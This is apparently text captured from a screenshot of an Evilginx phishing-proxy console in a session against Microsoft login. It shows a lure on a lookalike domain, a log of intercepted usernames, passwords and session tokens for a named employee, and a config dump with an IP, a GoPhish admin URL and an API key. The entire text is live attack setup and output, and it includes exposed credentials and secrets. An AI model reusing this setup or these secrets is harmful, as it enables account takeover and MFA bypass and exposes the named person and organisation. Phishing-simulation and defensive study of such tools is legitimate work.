 : lures 0
phishlet : Microsoft2024
hostname :
path : /common/oauth2/v2.0/authorize
redirector :
ua_filter :
redirect_url : https://login.microsoft.com
paused :
info :
og_title :
og_desc :
og_image :
og_url :
: lures get-url 0
https://login.blackspiresecurity.com/common/oauth2/v2.0/authorize
[19:40:43] [imp] [0] [Microsoft2024] new visitor has arrived: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0
205.85)
[19:40:43] [inf] [0] [Microsoft2024] landing URL: https://login.blackspiresecurity.com/common/oauth2/v2.0/authorize?ela=g8qrRGIRzKfd30iZF7cnwbYz_IzkTwn0lxj5a0QfW65n7BWXMdAzI8AwI2oOzyI4F
imBl
[19:41:13] [+++] [0] Username: [brian.almond@cheshire-it.com]
[19:41:13] [+++] [0] Username: [brian.almond@cheshire-it.com]
[19:41:13] [+++] [0] Password: [?iZ2tHXf$e5[E~p]
[19:41:22] [+++] [0] Username: [brian.almond@cheshire-it.com]
[19:41:22] [+++] [0] Password: [wP!Hjc4G2AGqGJ.YcVXn]
[19:41:22] [+++] [0] Username: [brian.almond@cheshire-it.com]
[19:41:39] [+++] [0] Username: [brian.almond@cheshire-it.com]
[19:41:46] [+++] [0] all authorization tokens intercepted!
[19:41:46] [imp] [0] dynamic redirect to URL: https://login.microsoft.com
[19:41:46] [imp] [0] dynamic redirect to URL: https://login.microsoft.com
: config
domain : blackspiresecurity.com
external_ipv4 : 44.201.193.9
bind_ipv4 :
https_port : 443
dns_port : 53
unauth_url : https://www.youtube.com/watch?v=dQw4w9WgXcQ
autocert : on
gophish admin_url : https://gophish.cheshire-it.com:3333
gophish api_key : f0990729c0bc69fd434d40af7f835f1414c910bbd147d7bda6c16d9aff12708b
gophish insecure : false